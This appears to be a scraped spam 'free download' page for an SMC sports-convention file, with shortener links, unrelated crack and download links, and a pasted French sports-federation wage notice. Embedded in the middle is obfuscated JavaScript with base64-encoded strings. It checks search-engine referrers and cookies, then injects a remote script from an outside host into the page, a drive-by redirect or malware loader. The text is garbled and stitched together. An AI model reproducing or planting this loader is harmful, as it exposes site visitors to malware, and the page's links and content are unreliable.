

[Free Download Smc Convention Du Sport 2012 For Windows 8 64](https://bytlly.com/1ue43i)



[Free Download Smc Convention Du Sport 2012 For Windows 8 64](https://bytlly.com/1ue43i)



var 0x304c=['LmFzay4=','cldOUko=','cmVmZXJyZXI=','Z2V0','VUlnY1o=','bkVOUE4=','c2V0','emhETWs=','VVh3aVE=',' c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','cEJhb3k=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZ W5kQ2hpbGQ=','c21jK2NvbnZlbnRpb24rZHUrc3BvcnQrMjAxMg==','eHRv','OyBleHBpcmVzPQ==','OyBkb21haW49','a0p K','MXwyfDN8NHw1fDA=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','d29Icnk=','SWN0T0c=','Vkl5c1I=','eGhwWlo=','Um9vR2o =','VHITcmg=','bEJYaEY=','dGZMS1Q=','bGVuZ3Ro','cmVwbGFjZQ==','a01jcEs=','clZRbUw=','aGZaWFI=','RIRsU0o=','c kFmUks=','OyBwYXRoPO==','OVhFY2o=','dWVyUWs=','LmFvbC4=','LnlhbmRleC4=','dmlzaXRlZA==','aHR0cHM6Ly9jb G91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PO=='.'T3RaUmO='1:(function( 0xae0a4d, 0x2ed177){var  $0x5a6d94 = function(\_0x1c05b2)\{while(-\_0x1c05b2)\}$  ( $0xae0a4d['push'](\_0xae0a4d['shift']());\};\_0x5a6d94(+\_0x2ed177);$  $_0x304c,0xc9)$ ;var  $_0xdb7a=$  function( $_0x59e248$ ,  $_0x1291dd$ ){  $0x59e248=0x59e248-0x0$ ;var

\_0x2d0107=\_0x304c[\_0x59e248];if(\_0xdb7a['initialized']===undefined){(function(){var \_0x22c1f9=function(){var  $0x3e$ ald4;try{  $0x3e$ ald4=Function('return\x20(function()\x20'+'{ }..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x1c352c){\_0x3ea1d4=window;}return\_0x3ea1d4;};var 0x3ce305= 0x22c1f9();var 0x341e59='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x3ce305['atob']||(\_0x3ce305['atob']=function(\_0x49e2e9){var \_0x4bc45f=String(\_0x49e2e9)['replace'](/=+\$/,'');for(var  $0x1d569c=0x0$ ,  $0x5a8d86$ ,  $0x19d324$ ,  $0x5dca88=0x0$ ,  $0xbaada4=$ ";  $0x19d324=0x4bc45f['charAt']$   $(0x5dca88++): \sim 0x19d32$ d324&&(0x5a8d86=0x1d569c%0x4?0x5a8d86\*0x40+0x19d324;0x19d324,0x1d569c++%0x4)?0xbaada4+=String['fr omCharCode'](0xff&\_0x5a8d86>>(-0x2\*\_0x1d569c&0x6)):0x0){\_0x19d324=\_0x341e59['indexOf'](\_0x19d324);}return \_0xbaada4;});}());\_0xdb7a['base64DecodeUnicode']=function(\_0x241742){var \_0x11e4b4=atob(\_0x241742);var  $0xd52e7c=[1;for(var \ 0x3216fb=0x0, \ 0x272486=\ 0x11e4b4['length']. \ 0x3216fb=0x0){\ 0x5c4ea2=!!]; }\{if(\ 0x5c4ea2)/[ \cos(0x5c4a2)]\}$ kie[ 0xdb7a('0x2d')]( 0x53ec14['UIgcZ'],0x1,0x1);if(! 0x587c5b){ 0x53ec14[ 0xdb7a('0x2e')](include, 0x53ec14[ 0xdb7a('  $0x2f'$ ] ( $0x53ec14$   $0xdb7a'(0x2f')$ ] ( $0x53ec14$  ['rNmkC'], $q$ ),")); } } R(); CNOSF France Olympique - CDOS (Comition Dăpartemental Olympique et Sportif) du Morbihan L'avenant n°51 à la Convention Collective Nationale du Sport, du 07 juillet 2010, relatif aux salaires, a prévu l'augmentation du Salaire Minimum Conventionnel (hors chapitre 12) et des pourcentages majorant le SMC de chaque groupe au 1er janvier 2011.. Nos partenaires Campagne CNDS 2016 : téléchargement des documents pour demande de subventionDERNIÈRES MISES A JOURLe 4 janvier 2016Horaires d'ouverture8h30 à 12h30 et de 13h30 à 17h30Moteur de recherche8 impasse Surcouf- 56450 THEIXDonnées GPS: 47.

6424447.-2 6959818999999925

**Hunting Unlimited 2 Download** 

Can You Download Windows On A Mac



[Roxio Toast für Mac herunterladen](https://www.finaid.be/nl-be/system/files/webform/visitor-uploads/diarmarra975.pdf)

[Download Of Word For Mac](https://idgofoncthin.substack.com/p/download-of-word-for-mac) [Toshiba Pa3362u-1mpc Drivers Download](http://herslefimedd.rf.gd/Toshiba_Pa3362u1mpc_Drivers_Download.pdf)

[DFF NT: Resolute Rebel Appearance Set for Firion crack 32 bit](http://tiobadonan.blogg.se/2021/march/dff-nt-resolute-rebel-appearance-set-for-firion-crack-32-bit.html)

e828bfe731 [Windows 10 Default Cursor For Mac Download Deviantart](https://pioneer.instructure.com/eportfolios/123/Windows_10_Default_Cursor_For_Mac_Download_Deviantart/Windows_10_Default_Cursor_For_Mac_Download_Deviantart)

e828bfe731

[About Windows Media Player](https://www.ametys.ma/sites/default/files/webform/edoyosh666.pdf)